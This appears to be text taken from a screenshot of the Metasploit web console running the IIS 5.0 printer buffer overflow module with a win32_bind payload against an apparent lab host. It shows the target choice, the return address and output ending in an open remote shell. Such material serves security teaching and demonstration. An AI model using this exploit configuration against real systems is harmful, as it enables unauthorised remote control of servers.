 Metasploit Framework Web Console v2.5 - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
http://127.0.0.1:31337/EXPLOITS?MODULE=iis50_printer_overflow&PAYLOAD=win32_bind&OPT_TARGET=0&MODE=EXPLOI
Google Google News Slashdot Dictionary.com Gmail
METASPLOIT
EXPLOITS PAYLOADS SESSIONS
Processing exploit request (IIS 5.0 Printer Buffer Overflow)...
Using payload: win32_bind
Exploit Output
[*] Starting Bind Handler.
[*] Trying Windows 2000 SP0/SP1 using return to esp at 0x732c45f3...
[*] Got connection from 192.168.46.1:4661 <-> 192.168.46.129:4444
[*] Shell started on session 1
Done